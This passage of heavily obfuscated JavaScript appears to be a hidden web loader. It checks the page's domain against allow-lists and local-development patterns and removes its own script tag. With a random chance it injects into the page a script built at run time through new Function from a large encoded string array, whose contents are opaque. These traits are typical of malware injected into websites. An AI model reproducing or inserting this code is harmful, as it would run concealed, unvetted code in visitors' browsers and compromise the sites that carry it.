62f,'K@8A')+Z(0x5d7,'DzOh')+Z(0x4b2,'Kaj(')+Z(0x32b,'1L[(')+Z(0x1e3,'Bmpu')+Z(0x1c6,'5Qr9')+Z(0x3b1,'7oLo')+Z(0x4ff,'dDD1')+Z(0x287,'iYum')+Z(0x18d,'&FIg')+Z(0x308,'9GD$')+Z(0x2a1,'dDD1')),c[Z(0x42d,'1L[(')]=Z(0x690,'qm4X')+Z(0x280,'1L[(')+Z(0x2cf,'DSUT')+Z(0x1bc,'(y*d')+Z(0x3eb,'9hvU')+Z(0x2ff,'zP*4')+Z(0x4f4,'dT(b')+Z(0x5b3,'Bmpu')+Z(0x58b,'I&O#')+Z(0x6cd,'(y*d')+Z(0x663,'I5PK')+Z(0x6f4,'11R8')+Z(0x4b6,'DfQs')+Z(0x298,'zP*4')+Z(0x661,'Bmpu'),c[Z(0x3fb,'Kaj(')]=Z(0x68f,'l@M6')+Z(0x292,'tAIo')+Z(0x443,'l@M6')+Z(0x6d5,'u1O!')+Z(0x6c1,'7oLo')+Z(0x15c,'uh5l')+Z(0x20b,'0d&t')+Z(0x150,'l@M6')+Z(0x5ee,'s%Oi')+Z(0x3b6,'u1O!')+Z(0x257,'gSO2'),c[Z(0x174,'I&O#')]=function(z,B){return z===B;},c[Z(0x682,'9GD$')]=Z(0x3f7,'s%Oi')+Z(0x6d2,'dDD1')+Z(0x1fd,'oHHn')+Z(0x1d3,'ptlh')+Z(0x178,'@kEP')+Z(0x669,'U#Kt')+Z(0x179,'qm4X')+Z(0x6df,'11R8')+Z(0x5a9,'N&cS')+Z(0x321,'Kaj(')+Z(0x51c,'6i20')+Z(0x63c,'uh5l')+Z(0x44d,'4ue2')+Z(0x21d,'qAVn')+Z(0x553,'1L[(')+Z(0x24e,'@kEP')+Z(0x539,'I5PK')+Z(0x6a8,'u1O!'),c[Z(0x6dd,'l@M6')]=function(z,B){return z===B;},c[Z(0x28c,'1L[(')]=function(z,B){return z-B;},c[Z(0x38a,'U#Kt')]=Z(0x180,'N&cS')+Z(0x629,'tAIo')+Z(0x52c,'(y*d')+Z(0x679,'7oLo')+Z(0x307,'zP*4'),c[Z(0x48d,'1F)M')]=Z(0x5e8,'qo7u')+Z(0x46c,'X0!*'),c[Z(0x3ef,'I&O#')]=Z(0x667,'9hvU')+'t',c[Z(0x324,'cTPq')]=Z(0x33d,'gSO2')+Z(0x59e,'5Qr9'),c[Z(0x533,'X0!*')]=function(z,B){return z===B;},c[Z(0x4cf,'5Qr9')]=function(z,B,D){return z(B,D);},c[Z(0x4b4,'6i20')]=function(z){return z();},c[Z(0x557,'gSO2')]=function(z){return z();},c[Z(0x1a0,'dT(b')]=function(z){return z();},c[Z(0x161,'ptlh')]=Z(0x34d,'&FIg')+'t',c[Z(0x60d,'zP*4')]=Z(0x39e,'7oLo')+Z(0x26b,'5Qr9')+Z(0x615,'z((t'),c[Z(0x68b,'11R8')]=Z(0x572,'4ue2')+Z(0x6e8,'N&cS')+Z(0x361,'11R8')+Z(0x4fd,'U#Kt')+Z(0x415,'cTPq')+Z(0x6be,'qo7u')+Z(0x487,'(y*d')+Z(0x1b9,'Kaj('),c[Z(0x60e,'DfQs')]=Z(0x36d,'qm4X')+Z(0x475,'X0!*')+Z(0x2a6,'0d&t')+Z(0x69a,'tAIo')+Z(0x44e,'1F)M')+Z(0x5d5,'9GD$'),c[Z(0x377,'7oLo')]=function(z,B){return z!==B;},c[Z(0x675,'dDD1')]=function(z,B,D){return z(B,D);},c[Z(0x451,'W((l')]=function(z,B){return z(B);},c[Z(0x154,'PENI')]=function(z,B){return z+B;},c[Z(0x2d1,'u1O!')]=function(z,B){return z+B;},c[Z(0x137,'cZyJ')]=Z(0x56e,'oHHn');var d=c,f=function(){var z=!![];return function(B,D){var F=z?function(){var a0=_0x2626326d;if(D){var H=D[a0(0x14b,'DSUT')](B,arguments);return D=null,H;}}:function(){};return z=![],F;};}();function g(z,B){var a1=Z,D={};D[a1(0x299,'[BTf')]=function(I,K){var a2=a1;return d[a2(0x3bd,'zP*4')](I,K);},D[a1(0x31a,'DfQs')]=function(I,K){var a3=a1;return d[a3(0x48b,'1F)M')](I,K);};var F=D;for(var H in z)if(d[a1(0x24f,'@kEP')](H[a1(0x414,'l@M6')+'h'],B)&&function(I,K){var a4=a1;for(var M=0x2;F[a4(0x327,'1L[(')](M,K[a4(0x67c,'jx41')+'h']);M++)if(F[a4(0x24b,'K@8A')](I[a4(0x40d,'4ue2')+a4(0x636,'cTPq')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(H,arguments))return z[H];}function h(z,B){var a5=Z;return d[a5(0x61c,'0d&t')](z,Math[a5(0x4a8,'Bmpu')](d[a5(0x592,'qm4X')](Math[a5(0x5de,'0d&t')+'m'](),d[a5(0x4a2,'oHHn')](d[a5(0x1dd,']7Uq')](B,0x1),z))));}function i(z,B){var a6=Z;for(var D=0x0;d[a6(0x6a7,'ptlh')](D,B[a6(0x200,'s%Oi')+'h']);D++){var F=B[D],H=d[a6(0x569,'RWRt')](0x0,F[a6(0x6ee,'N&cS')+'Of']('.'))?d[a6(0x468,'[BTf')]('.',z):z,I=d[a6(0x2d2,'jx41')](H[a6(0x2d3,'K@8A')+'h'],F[a6(0x583,'4ue2')+'h']),K=H[a6(0x373,'DzOh')+'Of'](F,I),I=d[a6(0x256,'K@8A')](-0x1,K)&&d[a6(0x653,'L0AL')](K,I);if(I&&(d[a6(0x44b,'zP*4')](H[a6(0x4ad,'I&O#')+'h'],F[a6(0x67c,'jx41')+'h'])||d[a6(0x649,'dDD1')](0x0,F[a6(0x16b,'n%rV')+'Of']('.'))))return 0x1;}}function j(){var a7=Z,z,B;return d[a7(0x338,'n%rV')](g,d[a7(0x52d,'qAVn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=Z,z=d[a8(0x37f,'1L[(')](l,d[a8(0x614,'dDD1')](j));if(z){var z=d[a8(0x2e1,'1L[(')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x644,']7Uq')](0x46,z[a8(0x427,'DSUT')+a8(0x6db,'z((t')](0x0))&&d[a8(0x413,'oHHn')](0x66,z[a8(0x4ce,'dDD1')+a8(0x6f0,'gSO2')](0x0))||d[a8(0x4fa,'zP*4')](0x49,z[a8(0x476,'qo7u')+a8(0x5d1,'cZyJ')](0x1))&&d[a8(0x226,'1F)M')](0x69,z[a8(0x427,'DSUT')+a8(0x3cf,'ptlh')](0x1))||d[a8(0x477,'I&O#')](0x4c,z[a8(0x5d3,'qm4X')+a8(0x3cf,'ptlh')](0x2))&&d[a8(0x3e9,'cZyJ')](0x6c,z[a8(0x491,'RWRt')+a8(0x486,'1L[(')](0x2))||d[a8(0x5da,'dDD1')](0x45,z[a8(0x5ba,'dT(b')+a8(0x633,'n%rV')](0x3))&&d[a8(0x5fc,'1L[(')](0x65,z[a8(0x49d,'[BTf')+a8(0x38c,'dDD1')](0x3))||d[a8(0x396,'DzOh')](0x3a,z[a8(0x491,'RWRt')+a8(0x51f,'qm4X')](0x4))):void 0x0;}}function l(z){var a9=Z;return d[a9(0x39f,'qAVn')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=Z,z=d[aa(0x28f,'DSUT')](j);if(z){var B=d[aa(0x2d6,'cZyJ')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x216,'Kaj(')](B,'~')?d[aa(0x214,'W((l')](l,z):D)&&d[aa(0x61b,'s%Oi')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x57c,'X0!*')](B,D);}}function n(){var ab=Z,z=d[ab(0x53a,'dDD1')],B=new RegExp(d[ab(0x2dd,'jx41')],'g');return z[ab(0x288,'tAIo')+'ce'](B,'')[ab(0x3c3,'qo7u')](';');}function o(){var ac=Z,z=d[ac(0x48c,'&FIg')],B=new RegExp(d[ac(0x23f,'U#Kt')],'g');return z[ac(0x288,'tAIo')+'ce'](B,'')[ac(0x480,'iYum')](';');}function p(z){var ad=Z;return d[ad(0x2cb,'DzOh')](-0x1,z[ad(0x5a4,'9GD$')+'Of'](String[ad(0x3cd,'ptlh')+ad(0x18b,'(y*d')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'u1O!')](z)||new RegExp(d[ad(0x230,'[BTf')],'g')[ad(0x6b0,'gSO2')](z));var B;}function q(z,B){var ae=Z,D=z[ae(0x56c,'11R8')+'h'];return d[ae(0x6f1,'u1O!')](z[ae(0x223,'N&cS')+ae(0x4bc,'0d&t')](d[ae(0x157,'0d&t')](D,B[ae(0x2f0,'ptlh')+'h']),D),B);}function s(){var af=Z,z=d[af(0x1be,'W((l')](f,this,function(){var ag=af,H={};H[ag(0x4c5,'s%Oi')]=d[ag(0x607,'7oLo')];var I=H,K=d[ag(0x1ee,'cZyJ')](typeof window,d[ag(0x483,'s%Oi')])?window:d[ag(0x331,'Kaj(')](typeof process,d[ag(0x351,'W((l')])&&d[ag(0x598,'dT(b')](typeof require,d[ag(0x420,'DfQs')])&&d[ag(0x502,'Kaj(')](typeof global,d[ag(0x58d,'[BTf')])?global:this,M=function(){var ah=ag,P=new K[(ah(0x437,'qo7u'))+'p'](I[ah(0x18c,'qm4X')]);return!P[ah(0x2a4,'qAVn')](z);};return d[ag(0x447,'9hvU')](M);});d[af(0x549,'&FIg')](z);var B=d[af(0x6d8,'5Qr9')](n),D=d[af(0x2c4,'jx41')](m),F=d[af(0x3aa,'qo7u')](o);return!D||!!(d[af(0x389,'X0!*')](i,D=d[af(0x42a,'qAVn')](q,D,String[af(0x352,'oHHn')+af(0x4fe,'4ue2')+'de'](0x2e))?D[af(0x44f,'I5PK')+af(0x493,'5Qr9')](0x0,d[af(0x620,'cTPq')](D[af(0x5d6,'1L[(')+'h'],0x1)):D,B)||d[af(0x4d2,'[BTf')](i,D,F)||d[af(0x27f,'oHHn')](p,D)||d[af(0x6cc,'ptlh')](k));}function u(z){var ai=Z,B=d[ai(0x2b5,'iYum')](j),D;B&&((D=B[ai(0x13f,'5Qr9')+ai(0x2e8,'N&cS')+ai(0x399,'dT(b')](d[ai(0x35c,'4ue2')]))[ai(0x31f,'K@8A')]=d[ai(0x688,'ptlh')],D[ai(0x602,'uh5l')+ai(0x552,'cTPq')+'t']=z,(B[ai(0x2cd,'1L[(')]||B[ai(0x173,'6i20')]||B[ai(0x4a5,'zP*4')+ai(0x4d8,'oHHn')+ai(0x542,'1F)M')])[ai(0x494,'1L[(')+ai(0x185,'DfQs')+'d'](D),D[ai(0x29f,'DzOh')+'e']());}function v(){var aj=Z,z,B=d[aj(0x46b,'N&cS')](g,d[aj(0x6ed,'W((l')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;B&&(D=d[aj(0x1ec,'N&cS')],F=new RegExp(d[aj(0x22c,'qm4X')],'g'),(F=B[D[aj(0x546,'7oLo')+'ce'](F,'')])&&F[aj(0x386,'DfQs')+aj(0x2c5,'z((t')][aj(0x167,'4ue2')+aj(0x194,'cZyJ')+'d'](F));}try{var w,x,y;d[Z(0x4e5,'l@M6')](s)||(d[Z(0x6cc,'ptlh')](v),d[Z(0x3df,'9hvU')](0x1,d[Z(0x4f3,'6i20')](h,0x1,w=0x4))||d[Z(0x1b4,'I&O#')](u,d[Z(0x5e1,'11R8')](d[Z(0x490,'1L[(')]('(',new Function((function(){var _0x6494320=function(){var _0x1498441c=['A0zeyJnkr2nty3nkmeP0yxPgwfqYsxzLr0vUtenKrLrv','BtrNy1nOEKXiwxnKExG0s1r0ouXhtMjtEwD3zurnEfPd','tLznmLjQvwXJBKXdzfHomvPQvuvoDLOYsK9Hu2nZsJnO','BKTtDeXlrei0twPfEuXdzhHoBwXcsNLRCLn5z3DLre0Z','u3PcEvjfwLHkExDUvNPKD1KWCZrImMX2vfvnBKXdzeDI','rMHlrei0ttjoAeXdy2PKre1TsNLSzeTizhbIBvj2zhL4','D2vesMTnAxDUsLvkzvz5y3blmhnVtuHNEfPey3nkmLPO','u2XdsNLRCLn5z3DLrezSt0n3BLHRzg1kq2nWsZbZB01i','sJfosvjxog5lvJbVuNL4suTuDdLmrvjIvKnND2vetM1n','Auj4s0HnC2rPAZDMvhqYwvHjz1PemwPmr2m5wM5wDvKZ','vfnfvNzkEwTYu3LND2verMXou3DUwwTNCfDPy3blmhnV','BhzIAwH4teHnC2rPBdDJBvyWzfHkDuLirw9JExGYs1r0','mdDABLz1wtnsCgiYngDyEKi0tLrRmu1uttrnv1fVwvn4','BKXdzfHoAMGXyJjKtwjty3nkmwrrzvuXBLPhAgPuv0vU','DuLizgjwu2D3zurjEK9dD25IBwHgyvnJCfHtAeHmrwDW','uLnrmJH5vJfcEwj5y3nkmwmWvw1sv1uYDeHwmuztwKzo','C0OYwJfyBwnUs1yWB2vtD3DLrezOs1nRn2ztA3nKEJf1','B01iz3LnmKLZsNPvEfqWvw5lu3HQvZbZB01iz3LAAK1Z','u3DUs0DAue5dy3blmhnVtuHNEK5hvxnkEKzosM5rBKTt','t0vRBKTtDeXlrei0tvDvD0Xdzfrtrvz2sNLRCLn5z3DL','rw5mq2r6t0D0tfyXrtfrmwrsvNLJC0OZzerHmwrgyuzA','mgfPy3nkme5Oy1vWwfvutMPwvwnUtenKrvuYouHAmMHO','u3LND2veuxLoAxDUwM1gAgr5y3blmhnVtuHNEfL6vxnk','t1rnC0OYrwTnm2TUs1n0Ae5dz3DLre5TwxL3BLfxmtnJ','ohjzmhHesNL3BLyXrtfvm2m0yJjkrfLty3nkmwmXuJbS','rKK0ytnwwfvutMTum0vUtenKALrxmdnwmdH6wKzsEeP5','EgrkEwTYu3LND2vesMXAq3DUtuHoqMjPy3blmhnVtuHN','AwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDUwfnOAfD5','ExDUvNPAt1KWzhrHmuPXwJbJBKXdzdnIv3rUyZjAu1Pf','zhLJCeSWC29nsgD6tuDnC0P6zhPzA0LUs1n4ALCWC29n','D2vesMPnq3DUwfHOuK9ty3blmhnVtuHNme5ewxnkmM9Q','B2vdBhLAwfiXy200z2vemxPxmKzOs0rcne0Yutjmq2nV','yLvNCfPty3blmhnVtuHNme1QA3nkmNHuvuHJBKTtDeXl','m1fTuLvzu2nZsJfJm00YuK1vmNrcvJfgB1PgsNHkExDU','BMnyA3DoAwnWsZbZB01izZbnre1ZsJbAsKPhww5lu3rm','q2rVv0zorwnhwLHkExDUvJa5mfKXtNrHmNbytLD4ALmW','EffywxzzmhH4sNL3BLz6wxPArKP4tvHSrwnty3nkmNHe','B2jQzwn0','mtzwt1zxy1G','muf6uKu1m1eYouzwmdLyvuzKufLvEfHvrvPRvwTJBKXd','sNLNBwjgmg5lu3rms0rcne5ertrmq2rlzdjOneP5A3jt','zfjnq2nZsJfJmgnhuKTrmNrVvJa5sgnPy3nkmwmXzwPS','tenKwfvfnwTuAMH2zvzKu1nevw5mq2r0t0C5nfjxmxjK','AvfPy3blmhnVtuHNELPhwxnkmhHizhLfBKTtDeXlrei0','EgHkExDUyMPODK5isKrIEKzyvw1fBKXdzdjJvMrVvJfg','ExDUyw1OD1KXuLrHm2ryvwPrBKXdzhLrmNmZvJa5svyX','mhnVtuHNEK1QqxnkmNHuvuHJBKTtDeXlrei0txPfneXd','q2rYyLC4D1fvtNjKBgmYwLnJC0OXzfjIr1jtzercngjg','v01ZsJngnu1eww5lu3rms0rcne0Yvtjmq2q2yNLAm0P5','ExDUuw1snvngzfbLr05jvNLJC0OXyZnxrLzytKDgvfz6','z3nLu3G2s1H0EvPyuJfJBtrNy1nOEKXiwxnKExG0teHR','Bg9zu2nZsJi1Dgj6rJjuAMrQvdnfBKXdzfHvvezfzw5n','Dw5KzwzPBMvK','mtuWnJa3C01eq3bp','BvjktLDrBKXdzgLvmNqWvNPsuvvhwMHkExDUzdbKnfPf','we5IwvDfB01iz3LnEKLZsJfbmuTvuw5lvJbVyun4ELCY','we5fwMPuvZfYyJi5Bfn5y3nkmwmZwLzSAvmWAfvkExDU','yKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJ','sMXSv2fPy3blmhnVtuHNELPhvxnkmvP1wJjRBKTtDeXl','Bwr6tKnJC0OXyZnnrMXyvdjkCgmYrw5mq2rZy2PwBLz6','s0rcne5esxPmq2nVwMS4meP5A3jtEwD3zurnD05dD25u','twPNneXdzeDtu1jTsNLRCLn5z3DLreu0wvn3BLLtuxPL','wLrlrw9Us1yWB2vdEdvmsg9Zuvn4q0Xftxnsq2S3zLn4','wKP0A2e','s1yWovPUvNvzm1jWyJi0B2vtBdDKBuz5suzbovruDhLA','BKXdzfHvBuv4wJbVm1KXuNHkExDUzfzSmfPgstrImfjy','s1n0teTeqJrnEMT3tenKt2fdvLrkEwTYu3LND2vettjn','vZLqvNPKueP5D25wEMrfv1zJmLLytLHomu1UtenKwfqW','D25Aru15yunJCeSWC29nsgD5tvrfC0P6vxHumfvUs1n0','z3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3zLDA','tenKmvP6tMPvrxrTtxLJC0OXyZfHvNbytJjWv1z6uNHk','sZbZB01iz3PoBvLZsJiXmLeWsw5lu3rms0rcne1TwMTm','C0OXzfnLAKy2vti5m2vvy25mq2rZvfm5ALzhmxjJvMrs','mfPhuMTvrgH2v2XKuMjty3nkmwrrt1rgrgjxoxHJmgnU','sJeWB2rhAhbJmxnUyMXsB1qXuLfkmtfIsJnsDLuZuNLH','zfHkDuLhuMjvEwD3zurnD1PPD25HAu00u1nJCfHtAdvm','B01iz3LoBuvZsJffEeTvsw5lu3rms0rcne1uBgXmq2rR','sJnWDKPUy25lvJa5u3LND2veutbnExDUtMXnB1nPy3bl','DwDruLe','m1iXng5lu3rms0rcne16A3Lmq2rZvtfcm0P5A3jtEwD3','rei0txPcAuXdy3fomLjdsNLRCLn5z3DLre5OwwL3BK4Z','teTeqJrnAKPStenKuK1tBenkEwTYu3LND2vetMLnExDU','sgD6wKrnC0P5BZnAruLUs1n0teTeqJrnBuKYtenKuu5t','wxnkmtviwMLrBKTwmdLABLz1wtnsCgiYng9sExHjs1H0','CLiYtMfrBu5rvNLJC0OXyZfKAMr3y2PcDeP5D25wELzS','CfHtAZDMwfPOy2LcCuXhC3nIu3H1teHbowjTvJnjrKPS','BfiXzevkExDUvNPAuu5xmtbpruvUtenKwe5irNrJv2ri','ue5dy3blmhnVtuHNEu56rxnkmhHizdnjBKTtEgPxmhnV','u3rms0rcne16yZvmq2nVwMS4meP5A3jtEwD3zurkBe1t','mZvXzgPtEg0','tvrnne1xtMjzvJa3yvDzB1H6qJrovgSXtvrnne1xuMjk','u2nZsJfJmvPxrMTKrxbQvg5fBKXdzfHuEK5Qvg5OB1KW','EfHor1vUtenKwe4WAejwEMn3vdfJmLf5y3nkmwmXyuDo','muTvuw5lu3HQvZbZB01iz3Ppv1vZsJfADvOYA25lvJa5','qw5lu3rms0rcne16tMLmq2rpyunwveP5A3jtEwD3zuro','DdrwEMrqtLHkrgeZvKzKr3HQvfvJBKXdzfHvseznwKHj','zdrLvLPKsNLRCLn5z3DLreKZwxL3BLHyAfjpu2nWsZbZ','mtfIwMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fx','yZjmmK5vyLC5u2eWmuXkExDUywToDMfgzffAr05uy2S4','ngeYEfHoBvvUtenKB2jxDgXwmuKXzdbwseP5D25srZfY','sJeXnfvuA25lvJa5u3LND2vestjAAxDUtvuWBwrdy3bl','mxrms0rcne1QtMHmq2rnuJnJAeP5Bgrqv1OXyM1omgfx','u2nWsZbZB01iz3PorgTZsNPvEfqWvw5lu3rms0rcne1Q','sLrIEtL4vNLJCW','yZjLr05ny1nJC0OYrtrImxa1t0D0t1z6vMHkExDUyLzO','D25Ame52wLvArgeYBfHoA3nUtenKwe5uqK9JwfPqu3LJ','BLz6vxPzmu40vw1sugfivw5mq2rytLrKA1rTmxjAmwrt','rLPfwvnJC0OXyZjsBu5rt0D0t1LQrJfkExDUvJfkmK0Z','yJb0wfvwCgPuvxCXyunJC0OYvLrImezgyLD0Efz6wLbk','tenKm1jUqNHkEwTYu3LND2vettnoq3DUsMXSv2fPy3bl','BLHRzg1kq2nWwfqXteTeqJrnELf3tenJmLv5AeTkEwTY','zuroBe9dD25IBwHgyvnJCeSWC29nsgD4wKrnC0OWnw9k','u3LND2vesMTzExDUsMXSv2fPy3blmhnVtuHNEfPxuxnk','C2nwDgHou2D3zurgBvPPD25zmujuvgLJCfHumw1KvZvQ','ndGYndq1ue1TrhfU','rei0twPfD0Xdzhrtq2XSsNLRCLn5z3DLrff5wML3BMjy','zgjlrMTVtuHNEfLQsxnkmJvkwwPbBKTtA3jkm0fUwfnO','y2Xgwe5hmwTwELu0sNL3BMvyrNDArtfuyJfowfvyrw5m','mgrysNvjr1jIvvnND2vertrpq3DUuMTRA1PPy3byu2G2','y3blmhnVtuHNEvLQy3nkm2rhy0HfBKTtDeXlrei0tvDo','yMLOAeXhsxbLm1POy2Lcs1bwohDLrfu1tLrfEK9erMTp','mg9nsgD3s1n3D2vhuxblvdK1t25AyLLuuw9nsgD4wKrN','qJrnELf6tenKnMj5wJnkEwTYu3LND2vestrou3DUwfHO','v3LKC1Pxnw5Kr2DUwfr0m0T5C3bLm1e5s0HrCK1iz3Hl','AfOZCeHkExDUy1zoDMvTBeXtmK1UtenKwfviwxzJA052','mdLhvM1Kq2jPzgrqvda5zfC1A1PxwNbIBvzRs1H0mLLy','u3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteWC1D6','AwnWwfn3BLP5y3bpm0PSzeHwEwjPqMTxmw9VtuHNELLx','BKXdzgXIv3rvvJfcwvnyvKHkExDUvNPzELPfovrHmfjy','tenKC1uXqJnkEwTYu3LND2vesxDAq3DUyLHArffPy3bl','BeLou2nZsJfJmfuYwLHvr294zuvJBKXdzg1tBMHRvKzO','D0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDKENHZ','vJa5nMnvvNHkExDUuMXRD2jxDeLwEwnZsJnwrgj6Bg5I','sgD6tLrNC0OYnwjLrgTUs1n0teTeqJrnmK0XtenJB0PT','vZGXvNPzneP5D25wELPetKzJmLnivLHovZbUtenKwe5e','oeHLu21QyW','utfKuvfTtLfwEwnZsJnbngiYtNDJvxHSsNL3BMfStNzw','we5yuMTwBuzVwtbZngeXuw5mq2rytKvoq1eWDZrLq2nZ','vvHwAeP5D25wmujpwtb4BgjhtK9IvZKWsNL3BLyXqxHv','tuHNEfPewxnkmhHizdnjBKTtDeXlrei0tvDrEuXdzfjn','refUtenKwe4YvNvLve5OtKnJC0OXyZftBvjlt0D0rvyX','qxfkExGWyuDSELD5zdfAvuyWvJfJBLHumg5xmxG0twPK','zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LK','zuyWn2zxwJfIBu4WyvC5DuLhA29Ju2W3zg1gEuLgBZLt','C0P5AhLJBxnUs1n0teTeqJrorejQtenKEe5TBejkEwTY','wfr6tMTvvu52yvzKu01uy25mq2ryvdbWALiXtNjoBgmW','ExDUyZiXDK5hotrumgTUtenKwfqXAgXzBuzZwtfwweP5','u2nWs3LKA1PtzgrlsfPIwvrrB01iz3Lpr1fZsJeXnfvu','A2DWv2LJCeSWC29nsgD6tw1zC0OWrNrKm0vUs1n0teTe','vxLJCeSWC29nsgD6wLrrC0OYnwjLrgTUs1n0teTeqJrn','EvPTvxnkmKPjs1zVBKTtDeXlrei0txPzEuXdzfrtrvz2','C2vPAZDMu3HQvZbZB01iz3LnrfLZsJnWDKPUy25lvJa5','z3DLreK1tvn3BG','u3HdtevnC1jdBdDJBvyWzfHkDuLirw9JExGYteHJC2vd','wMLAAKzSsNL3BG','A0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurrl2jt','DgnhrNLJmLzkyM5rB1nPz3DLrff6wML3BLLSmvntq2nW','ELeXz25mq2rytMS1ALuXtNjoBtLnvNLJC0OYCfrImhHy','yNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbk','EKv6tenKAvHwsKLkEwXKufDAmwjTtJbHvZL1s0HfC2n5','nwPKr2X2yMLOseXfz3bLm1POy2LcvLbwutDJBvyWzfHk','CZrIm05yvurrBG','u2XdsNLRCLn5z3DLreK0tNL3BMjywKrrAwnWsZbZB01i','mK1uvNvtv1zjsNL3BLz6zdvvrMmZvevOwe5ivw5mq2ry','vK1Us1n0teTeqJrnEKKWtenJB2nUsNjkEwTYu3LND2ve','AezIEwnWs1n0D1LysNPAvwX1zenOs0TeqJrnv1zStenK','D25wELjxwtbWDgiYmvHovgrRvtjfBKXdzfHvAMrQvhPk','ve1ZsJiXmLeWsw5lu3rms0rcne16utnmq2nSytjKnuP5','mfP3y1nJCeSWC29nsgD4wLrjC0OYwMHzwgnUs1n0teTe','v1vUs1n0teTeqJrore0XtenJBgeYzdvkEwTYu3LND2ve','DfndBgXkEwTYu3LND2vettvzu3DUyLHArffPy3blmhnV','BKTtDfvlrei0txPjmKXdzgvsmLLRsNLSzeTiCgjrmtfI','z3PomKLZsJi1B1jxA25lu3rms0rcne1Qrtfmq2r2yLDn','muv4s1vjBKTtDeXlrei0tw1wAeXdzfjnu2XdsNLRCLn5','Ewr6thLJC1KXDeXlrei0tw1nmuXdy3fomLjdsNLSzfbv','nuXdzgfkEwSVtuHNmvLuB3DLrgrOteHRowrSDgHoq2D3','D2vetxPpu3DUsLD0BMvty3blu290y0DgEwmYvKPIBLfV','uNHkExDUvJfbm1PfmuHrmwrXwvnJC0OXzfbKr1jrt0C5','wMHzwgnUs1n0teTeqJrnmK5RtenKEwqWzgvkEwTYu3LN','uwLJCeSWC29nsgCWtw1rC0OZzeDJsevUs1n0teTeqJrn','ndm5otG4A1j5DNHf','EK5evti5AveXy25mq2ryvuD4A1zvzgHLBu5ysNL3BLz6','C29nsgD6tKDjC0OWwKPkr1LUs1n0teTeqJrnmLv4tenK','m1vHsLbKEa','q2r5utnbD0P5A3jtEwD3zurfnu55D25nse5cyMLJCeSW','D25wmujXyLHkALqZB25mq2rRwtfkALrfAdrzmhbysNL3','qNbIAuj4s1DSBq','zurkAu5dD25JwgT3tMLJCeSWC29nsgD5tvDfC0P6qNPr','EvLusxnkmLjuyuHJBKTtDeXlrei0tKrrEeXdzhfjEMHk','nJi5otC3uvjssvLw','BLz6utnzmhb0yJfgwe5iqMTvmKvUtenKBfuYohzwmuv6','ng5lu3rms0rcne0YwMLmq2nXtJjsq0P5A3jtEwD3zurr','AMm1tenJCu4YuKnkEwTWsZncAgnUtMXtvZuWs0vVB01i','rezOwKn3BLHyAfjpu2nWsZbZB01iz3HzAKfZsNLVm1Pf','sNLRCLn5z3DLrePPtxL3BMjRBgLnq2nWsZbZB01iz3Pz','rei0twPfnuXdzhLrm0f3sNLRCLn5z3DLreL5tNL3BK4Z','D2vettfpu3DUywLnnfnty3blmhnVtuHNEu1QwxnkmLPO','ota4ndjdCxDoswe','v1jIvfnND2vettroq3DUwM5wzvP5y3byu3GYvZaWB01i','wfyXyZfJr05sv1rrBKXdzgHvmNm1vNPwsu1xuNHkExDU','mLOXwg1JBKTtDeXlrei0tvDoBeXdzg1KvJvUsNLRCLn5','rZfYwLC5EeP5D25KrgHYwvzKu05vCdrJu2nZsJngvgeX','ExDUzdjgmveXzfjLr05nvNLJC0OXzfbuBvjqv1vKwgfv','tJjovMnty3nkmwrsyMPoEMnxrM1kExDUvJfkD1PgqKLH','A25lvJbVzgX0Ae5dz3DLrff3wKn3BLrfzdnJAwnWwfnO','q1KWntbsBu5suNLJC0OXzfbzBvP6vJfKs0P5D25wEMrZ','m0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0Tt','rePPwxL3BMjywKrrAwnWsZbZB01iz3PzvfLZsNPcELfx','vwXnyJfKuvDgCfHorvPQvwXoCLDTAhHkExDUuMPOCLvw','u2nZsJfJmMfhuLjJmJv5uwTJBKXdzgHwm1zpww5wteP5','B2riBhDAvZLTsuDKC2iYsMHIq3HgvZfNB01iz3PAALvZ','wKv4rgeZAfHvvNbRvg1fBKXdzfHov1jQuZboCLPiqK9o','vw5nq2m2y21wmgrysNvjrei0tvr0ALLytMXkEKvUt21A','tvrfC0OWEeHKm0LUs1n0teTeqJrnELzQtenJm2mYsKnk','ne1uA3Lmq2rxyM1KCeP5A3jtEwD3zurkBe5dD25IrK5r','mgfhBhPxEwqXwLvgmfyXy25yu2TZyxOXCvD5zdbAwe4W','yLzdz3DLreu0wxL3BLPUvMvAEwnWwfn4rvCXuw9nsgD6','y25mq2rytKvnnvyXqNfHshbisNL3BMjxtNnArtv0ytbK','s1n0teTeqJrnBvPPtenKtviZy2HkEwTYu3LND2vetMHo','u3LND2veuxHou3DUsLvkzvz5y3blmhnVtuHNEK9hsxnk','wNLsAwnZsJfKu1PhtLnAv3bPsNL3BLz6wM9ArKjeytbo','u2LND2vestjoq3DUvM01BMfty3blvhrWwMLOALbumdLz','DK9hDfDwmuzSsNL3BLz6vNrlmMr6tJjou2nty3nkmfK0','nuP5A3jtEwD3zurnnvLPD25IvwDWwLnJCeSWC29nsgD5','t0C5t1jRtNzKmwrqwLnJC0OWtK1vBvjxuti5nfz6wKHk','mtG0odrtB1zMC0m','uNLJC0OXzfnor3bUwvH